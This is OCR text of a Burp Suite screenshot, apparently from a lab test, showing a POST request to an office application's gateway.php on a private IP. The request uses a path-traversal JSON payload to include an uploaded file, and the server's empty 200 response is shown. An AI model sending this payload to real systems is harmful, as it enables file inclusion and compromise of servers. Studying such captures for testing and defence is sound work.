 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Project - licensed to MagicBoy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × ...
Send Cancel < > Target: http://192.168.227.129 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST http://192.168.227.129/ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.227.129
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 59
10
11 json={"url":"/general/../../attach/im/2301/1277314394.jpg"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=gbk
4 Date: Thu, 26 Jan 2023 13:15:45 GMT
5 Server: nginx
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 0
9
10
INSPECTOR